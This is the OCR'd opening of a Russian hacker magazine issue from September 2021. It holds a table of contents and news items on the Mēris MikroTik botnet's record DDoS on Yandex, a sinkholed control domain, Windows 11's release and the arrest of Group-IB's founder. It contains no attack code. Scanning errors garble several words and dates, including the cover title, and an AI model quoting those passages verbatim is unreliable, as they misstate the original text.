

























# **CHEYMEHTBI** KD иминалиста

Расследуем инциденты с Plaso, Timesketch и Sigma

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

### **Nº 270**  $|\vdash|$  $\mathbf{J}$

Сентябрь 2021

MEGANews Самые важные события в мире инфосека за сентябрь

Kpax Freedom Hosting За что оператор сервиса получил 27 лет тюрьмы

Android Цензура Xiaomi и сброс разрешений для всех

• Таймлайн всего Используем Plaso для сбора системных событий

• Цифровой детектив Используем Timesketch для работы с таймлайнами Plaso

• Прыжок в Sigma-лярность Используем правила Sigma в Timesketch

DDoS с усилением Обходим Raw Security и пишем DDoS-утилиту для Windows

• Липосакция для fat binary Ломаем программу для macOS с поддержкой нескольких архитектур

F#ck AMSI! Как обходят Anti-Malware Scan Interface при заражении Windows

В обход стражи Отлаживаем код на PHP, упакованный SourceGuardian

Like a pro

Используем OSINT и цепочки атак в OWASP Juice Shop

• Самый быстрый укол Оптимизируем Blind SQL-инъекцию

HTB Sink Учимся прятать запросы HTTP и разбираемся с AWS Secrets Manager

HTB Unobtainium Учимся работать с Kubernetes в рамках пентеста

HTB Schooled Пентестим Moodle и делаем вредоносный пакет для FreeBSD

Искусство маскировки Как мошенники прячут свои сайты в интернете

• Основы аудита Настраиваем журналирование важных событий в Linux

• Господин Микротиков Автоматизируем сбор и обработку данных с оборудования MikroTik

• Прочесть память Как крадут прошивку устройств и как от этого защищаются

• Титры Кто делает этот журнал





**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: компания «Яндекс» подверглась крупнейшей DDoS-атаке в истории, основателя Group-IB арестовали и обвиняют в госизмене, хакеры научились скрывать мал‐ варь с помощью видеокарт, исходники шифровальщика Babuk «слили» в открытый доступ, разработчики Google рассказали о планах по внедрению Manifest V3 — и еще много интересного.



# КРУПНЕЙШИЙ DDOS В ИСТОРИИ РУНЕТА

В начале сентября специалисты «Яндекса» и Qrator Labs рассказали, что «Яндекс» подвергся мощнейшей DDoS-атаке, за которой стоял новый ботнет Mēris.

Исследователи дали ботнету имя **Mēris** — «чума» по-латышски, так как считается, что в основном он состоит из устройств латвийской компании MikroTik. При этом нужно отметить, что представители MikroTik официально заявили: Mēris не эксплуатирует какие‑либо неизвес‐ тные ранее и 0-day-уязвимости в RouterOS. Преимущественно малварь взламывает давно не обновлявшиеся устройства, используя для этого старую уязвимость CVE-2018-14847.

**RouterOS versions of devices in Mēris** 



**6.40.4** 6.44.5 6.39.2 6.47.10 6.48.2 6.48 6.41.3 6.45.8 6.44.6 6.44.3 6.46.8 6.30.4 6.40.8 6.47.9 6.47.8 6.40.5 6.40.3 6.40.3 6.47.7  $6.45.9$  $6.35.4$  $6.48.1$  $6.42.6$ 

Оказалось, что тот же ботнет ответственен и за другие мощнейшие DDoSатаки последнего времени, пиковая мощность которых составляла 21,8 млн запросов в секунду, что является новым рекордом: еще недавно крупнейшей атакой в истории считался DDoS мощностью 17,2 млн запросов в секунду, который летом текущего года отразила компания Cloudflare.

Впервые Mēris был замечен в июле 2021 года, и изначально специалисты Qrator Labs наблюдали 30 000 зараженных хостов, тогда как в «Яндексе» соб‐ рали данные о 56 000 атакующих устройств. Однако предполагается, что на самом деле количество ботов превышает 200 000.



*«Полная сила ботнета не видна из‑за ротации устройств и отсутствия у атакующих желания показывать всю имеющуюся мощность. Более того, устройства в ботнете являются высокопроизводительными, а не типичными девайсами "интернета вещей", подключенными к сети Wi-Fi. С наибольшей вероятностью ботнет состоит из девайсов, подклю ченных через Ethernet-соединение, — в основном, сетевых устройств», — гласил отчет компаний.*







Интересно, что в конце сентября, изучая ботнет Mēris, исследователи «Рос‐ телеком‑Солар» обратили внимание, что зараженные устройства пытаются связаться с доменом cosmosentry[.]com, который никому не принадлежит, и быстро зарегистрировали его на себя. Благодаря этому око‐ ло 45 000 зараженных устройств MikroTik не стали частью ботнета.





*«Наша статистика по геопринадлежности зараженных устройств схожа с данными в посте "Яндекса" (Бразилия, Индонезия, Индия, Бангладеш). Но есть и различия (у нас большую часть занимает Украина). Вероятно, у ботнета Mēris несколько серверов управления и нам доступна только часть устройств, — пишут специалисты «Ростелеком‑Солар». — К сожалению, мы не можем предпринять никаких активных действий с подконтрольными нам устройствами (у нас нет на это полномочий). В настоящий момент порядка 45 тысяч устройств MikroTik обращаются к нам, как к sinkhole-домену. Информация уже передана в НКЦКИ».*

При этом изначально исследователи компании вообще не планировали устраивать малвари sinkhole, а изучали возможную связь между Mēris и мал‐ варью Glupteba, которая обычно используется в качестве загрузчика для дру‐ гих вредоносных программ. По данным аналитиков, Mēris начал зарождаться еще в 2018 году с помощью Glupteba, и эта малварь до сих пор является «поставщиком» новых зараженных устройств для Mēris.

#### **5** ОКТЯБРЯ 2021 ГОДА — РЕЛИЗ WINDOWS 11

Компания Microsoft выпустит Windows 11 5 0КТЯБРЯ 2021 ГОДА. Новые ПК получат доступ к Windows 11 первыми, а за ними последуют более старые совместимые машины, очередность которых будет определена специальными «интеллектуальными моделями, учитывающими соот‐ ветствие оборудования требованиям, показатели надежности, возраст устройств и другие фак‐ торы». В конечном итоге все совместимые компьютеры должны перейти на новую ОС к СЕ-<mark>редине 2022 года</mark>.

Доля брутфорс-атак по всему миру выросла с <mark>13%</mark> до почти <mark>32%</mark> (по сравнению с 2019 годом). Эксперты связывают это с массовым переходом компаний на дистанционную работу в условиях пандемии и более частым использованием протокола RDP.

Второй по распространенности метод проникновения в систему — эксплуатация уязвимостей. Доля таких инцидентов составила 31,5%.



Более половины всех атак были обнаружены в течение нескольких часов (<mark>18%</mark>) или дней (55%). Инциденты длились в среднем около 90 ДНЕЙ.

В подавляющем большинстве случаев злоумышленники использовали давно известные, но не закрытые на корпоративных устройствах баги, включая CVE-2019-11510, CVE-2018-8453 и **CVE-2017-0144**.

В Microsoft утверждают, что «Windows 10 — правильный выбор» для старых систем, и напоми‐ нают, что Windows 10 будет получать обновления безопасности до 14 СКТЯБРЯ 2025 ГОДА, а на осень текущего года запланирован релиз Windows 10 21H2.



# ОСНОВАТЕЛЬ GROUP-IB АРЕСТОВАН

29 сентября 2021 года стала известно об аресте основателя и главы ком‐ пании Group-IB Ильи Сачкова, который был задержан на два месяца по подозрению в госизмене. Чуть позже пресс‑секретарь Лефортовского суда Москвы Анастасия Романова подтвердила:

*« » «В отношении Сачкова Ильи Константиновича, подозреваемого в совершении преступления, предусмотренного ст. 275 УК РФ, избрана мера пресечения в виде заключения под стражу сроком на один месяц 30 суток, то есть до 27 ноября 2021 года».*

